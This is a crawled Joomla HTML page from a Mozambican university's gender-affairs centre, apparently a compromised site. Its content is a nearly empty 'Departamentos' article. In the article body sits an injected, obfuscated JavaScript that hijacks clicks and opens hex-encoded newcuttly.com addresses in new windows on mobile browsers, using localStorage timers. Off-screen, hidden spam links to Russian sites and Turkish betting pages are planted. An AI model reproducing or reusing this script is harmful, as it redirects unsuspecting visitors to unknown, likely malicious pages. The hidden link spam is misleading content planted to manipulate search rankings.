

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.cecage.uem.mz/index.php/8-cecage/2-departamentos
body_size: 10351
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-pt" lang="pt-pt" dir="ltr">
<head>

    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/favicon.ico" type="image/x-icon">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
<base href="http://www.cecage.uem.mz/index.php/8-cecage/2-departamentos" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Género, Centro dos Estudos Africanos," />
	<meta name="author" content="Cesar Langa" />
	<meta name="description" content="Centro de Coordenação dos Assuntos do Género" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Departamentos</title>
	<link href="/templates/it_university2.1/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/templates/it_university2.1/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/css/joomla.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/css/modules.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/css/general.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/css/pages.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/css/responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_article_title_slider/css/mod_article_title_slider.css" rel="stylesheet" type="text/css" />
	<link href="http://www.cecage.uem.mz/media/jui/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="http://www.cecage.uem.mz/media/jui/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_iceslideshow/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_iceslideshow/themes/moderna/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/html/mod_icemegamenu/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/it_university2.1/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?6d3778dde42eb65abc9c0f2bc9f52523" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6d3778dde42eb65abc9c0f2bc9f52523" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6d3778dde42eb65abc9c0f2bc9f52523" type="text/javascript"></script>
	<script src="/templates/it_university2.1/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.4" type="text/javascript"></script>
	<script src="/modules/mod_article_title_slider/js/jquery.min.js" type="text/javascript"></script>
	<script src="/modules/mod_article_title_slider/js/jquery.cycle.all.min.js" type="text/javascript"></script>
	<script src="http://www.cecage.uem.mz/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
    $(document).ready(function(){ 
			
			$(window).scroll(function(){
				if ($(this).scrollTop() > 100) {
					$('.scrollup').fadeIn();
				} else {
					$('.scrollup').fadeOut();
				}
			}); 
			
			$('.scrollup').click(function(){
				$("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
			$("[rel='tooltip']").tooltip();
 
		});

	</script>


		<style type="text/css" media="screen">

/* Hide Content From HOMEPAGE */





	
#header { margin-bottom:0}




/* IE10-only styles go here */  
.ie10 ul#ice-switcher {
	padding-right:20px;}  
	.ie10 ul#ice-switcher:hover {
		padding-right:35px}



/* Custom CSS code throught paramters */
element.style {
    border-color: #8cc63f;
}</style>


<!-- Template Styles  -->
<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_university2.1/css/styles/style3.css" />

<!-- Resposnive Template Styles -->
<link id="stylesheet-responsive" rel="stylesheet" type="text/css" href="/templates/it_university2.1/css/styles/style3_responsive.css" />



<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Open+Sans|Coming+Soon' rel='stylesheet' type='text/css'>

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_university2.1/css/ie8.css" />
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!--><script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script><!--<![endif]-->  


</head>

<body class="">




<!-- main container --> 
<div class="container">
 
    <header id="top_bg">
         	
            <!-- top bar --> 
            <div id="topbar" class="clearfix">
            
        		                
                      
                            
            </div><!-- /top bar --> 
        
        <!-- main menu -->
            <div id="header">
            
         
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1 active"><a href="http://www.cecage.uem.mz/" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Home</span></a></li><li id="iceMenu_102" class="iceMenuLiLevel_1 mzr-drop parent"><a href="/index.php/sobre-cecage" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Sobre CeCAGe</span></a><ul class="icesubMenu  sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_115" class="iceMenuLiLevel_2"><a href="/index.php/sobre-cecage/breve-historial" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Breve Historial</span></a></li><li id="iceMenu_114" class="iceMenuLiLevel_2"><a href="/index.php/sobre-cecage/missao-e-visao" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Missão e Visão</span></a></li><li id="iceMenu_113" class="iceMenuLiLevel_2"><a href="https://drive.google.com/file/d/1yBs1ExaSRZ4VamzM0UTeBO68RasTgwCv/view?usp=sharing" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Regulamento do CeCAGe</span></a></li><li id="iceMenu_107" class="iceMenuLiLevel_2"><a href="/index.php/sobre-cecage/instituicoes-parceiras1" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Instituições Parceiras</span></a></li><li id="iceMenu_153" class="iceMenuLiLevel_2"><a href="/index.php/sobre-cecage/perfil" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Perfil do Pessoal</span></a></li><li id="iceMenu_162" class="iceMenuLiLevel_2"><a href="/images/Organigrama-do-CeCAGe.pdf" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Organigrama</span></a></li><li id="iceMenu_163" class="iceMenuLiLevel_2"><a href="/images//CECAGE-Plano-Estrategico.pdf" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Plano Estratégico</span></a></li><li id="iceMenu_164" class="iceMenuLiLevel_2"><a href="/images/EGUEM-2.pdf" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Estratégia do Género da UEM</span></a></li><li id="iceMenu_165" class="iceMenuLiLevel_2"><a href="/images/RPCAS.pdf" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Regulamento de Prevenção e Combate ao Assédio Sexual na UEM</span></a></li></ul></div></li></ul></li><li id="iceMenu_160" class="iceMenuLiLevel_1"><a href="/index.php/investigacao" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Investigação</span></a></li><li id="iceMenu_120" class="iceMenuLiLevel_1"><a href="/index.php/formacao" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Formação</span></a></li><li id="iceMenu_127" class="iceMenuLiLevel_1 mzr-drop parent"><a href="/index.php/2016-08-16-08-35-39" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Extensão</span></a><ul class="icesubMenu  sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_151" class="iceMenuLiLevel_2"><a href="/index.php/2016-08-16-08-35-39/apoio-psicosociais" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Apoio Psicossocial</span></a></li><li id="iceMenu_152" class="iceMenuLiLevel_2"><a href="/index.php/2016-08-16-08-35-39/advogacia" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Advocacia</span></a></li></ul></div></li></ul></li><li id="iceMenu_106" class="iceMenuLiLevel_1 mzr-drop parent"><a href="/index.php/seminarios-e-eventos" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Eventos</span></a><ul class="icesubMenu  sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_118" class="iceMenuLiLevel_2"><a href="/index.php/seminarios-e-eventos/cigem" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">CIGEM</span></a></li></ul></div></li></ul></li><li id="iceMenu_125" class="iceMenuLiLevel_1"><a href="/index.php/contactos" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">Contactos</span></a></li></ul></div></div><script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            
            </div>

    </header><!-- /header -->   

</div><!-- close main container  -->


<!-- ice slideshow start here -->
    <div class="row slideshow_wrap">
        <div class="container">
        	            <div id="iceslideshow">
            	<div id="iceslideshow87" class="iceslideshow carousel slide carousel-fade mootools-noconflict">

       <ol class="carousel-indicators">
    	        <li data-target="#iceslideshow87" data-slide-to="0" class="active"></li>
               <li data-target="#iceslideshow87" data-slide-to="1" class=""></li>
               <li data-target="#iceslideshow87" data-slide-to="2" class=""></li>
               <li data-target="#iceslideshow87" data-slide-to="3" class=""></li>
       	</ol>
    
     <div class="carousel-inner">
								<div class="item active">
					
						<img src="http://www.cecage.uem.mz/images/icethumbs/1500x400/100/images/05cbf2b6-387b-4c34-9492-22717d9ae84c.jpg" title="Ecos da comemoração do mês da Mulher" alt="Ecos da comemoração do mês da Mulher" width="1500px" height="400px" />												
												
					  </div>
										<div class="item ">
					
						<img src="http://www.cecage.uem.mz/images/icethumbs/1500x400/100/images/CeCAGe-2-2021.jpg" title="PARTICIPAÇÃO NO PROGRAMA QUID JURIS DA STV NOTÍCIAS, INTERRUPÇÃO DA VIDA INTRA-UTERINA /LEI DO ABORTO" alt="PARTICIPAÇÃO NO PROGRAMA QUID JURIS DA STV NOTÍCIAS, INTERRUPÇÃO DA VIDA INTRA-UTERINA /LEI DO ABORTO" width="1500px" height="400px" />												
												
					  </div>
										<div class="item ">
					
						<img src="http://www.cecage.uem.mz/images/icethumbs/1500x400/100/images/foto12.jpg" title="Ecos do Simpósio" alt="Ecos do Simpósio" width="1500px" height="400px" />												
												
					  </div>
										<div class="item ">
					
						<img src="http://www.cecage.uem.mz/images/icethumbs/1500x400/100/images/fotos-2232123.jpg" title="Eco da Conferência Científica" alt="Eco da Conferência Científica" width="1500px" height="400px" />												
												
					  </div>
					        </div><!-- .carousel-inner -->
					<!--  next and previous controls here
				  href values must reference the id for this carousel -->
			  <a class="carousel-control left" href="#iceslideshow87" data-slide="prev">&lsaquo;</a>
			  <a class="carousel-control right" href="#iceslideshow87" data-slide="next">&rsaquo;</a>
		</div>
<!--Sly OK--><marquee style="width: 0px; position: absolute"></marquee><!--Sly OK--><script type="text/javascript">
	
if (typeof jQuery != 'undefined') { 
	(function($) { 
		$(document).ready(function(){
			$('.carousel').each(function(index, element) {
			$(this)[index].slide = null;
			});
		});
	})(jQuery);
}

 jQuery(document).ready(function(){
			jQuery('#iceslideshow87').carousel(

						{ interval: 5000, pause:"hover" }
			
						
						
			
			);
		  });
</script>


            </div>
                    </div>
    </div>

<!-- showcase start here / old breadcrumbs -->
<div class="row destaque">
        <div class="container">
            
            <div id="showcase">
                <!-- start Article title slider -->
<script type="text/javascript">jQuery.noConflict();</script>
<script type="text/javascript">
jQuery(function() {
jQuery('#ARTICLE-TITLE-SLIDER1').cycle({
	fx: 'scrollLeft',
	speed: 700,
	timeout: 5000});
});
</script>
<!-- end Article title slider -->
            </div>
            
        </div>

</div>

<!-- main container again --> 
<div class="container">

	

    
    <!-- promo --> 
        <!-- /promo --> 


    <!-- content -->
    <section id="content" class="row clearfix">
    
        <!-- Middle Col -->
        <div id="middlecol" class="span8">
            
             <div class="inside">
        
                            
                    
                <div id="system-message-container">
	</div>

                <div class="item-page">
							<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <i class="icon-cog"></i> <span class="caret"></span> </a>
								<ul class="dropdown-menu actions">
											<li class="print-icon"> <a href="/index.php/8-cecage/2-departamentos?tmpl=component&amp;print=1&amp;layout=default" title="Imprimir artigo < Departamentos >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Imprimir	</a> </li>
																<li class="email-icon"> <a href="/index.php/component/mailto/?tmpl=component&amp;template=it_university2.1&amp;link=4bf7c6677cd216379becc172ad6668ae278e831d" title="Enviar ligação a um amigo" onclick="window.open(this.href,'win2','width=400,height=450,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Email	</a> </li>
														</ul>
			</div>
			
		<div class="page-header">
		<h2>
				Departamentos		</h2>
			
	</div>
	
	
	
	                                                                                                                                                                                                                                                                                                        <div id="it-sn"><a href="http://joomla-master.org/" target="_blank" title="как создать сайт на Joomla 3">как создать сайт на Joomla 3</a></div>
	
								<p>Brevemento</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6e\x4b\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x58\x62\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x41\x4f\x56\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x42\x51\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x6f\x54\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4d\x70\x58\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x62\x63\x4d\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x4b\x74\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x42\x66\x72\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x48\x77\x76\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>
	
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Margarida Paulo" aria-label="Artigo anterior: Margarida Paulo" href="/index.php/8-cecage/47-margarida-paulo" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Anterior</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="Quitéria Gote Cossa" aria-label="Artigo seguinte: Quitéria Gote Cossa" href="/index.php/8-cecage/48-quiteria-gote-cossa" rel="next">
			<span aria-hidden="true">Seguinte</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
						                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div id="it-sn"><a href="http://portalinfo.org/" target="_blank" title="русский бизнес">русский бизнес</a></div> </div>
<p class="news" style="position: absolute; left: -14168px">
<a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Canli-bahis-siteleri.html
">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Canli-bahis-siteleri.html</a><br
 /><a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Canli-casino-siteleri.html
">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Canli-casino-siteleri.html</a><br
 /><a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Deneme-bonusu-2024.html
">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Deneme-bonusu-2024.html</a><br
 /><a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Deneme-bonusu-veren-siteler.html
">http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Deneme-bonusu-veren-siteler.html</a><br
 /><a href="http://www.cecage.uem.mz/media/com_content/BahisSiteleri/Guvenilir-bahis-siteleri.html
